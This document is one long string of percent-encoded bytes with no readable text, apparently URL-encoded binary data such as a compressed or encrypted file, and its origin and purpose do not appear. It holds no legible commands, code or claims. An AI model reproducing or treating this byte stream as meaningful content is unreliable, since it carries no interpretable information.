%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB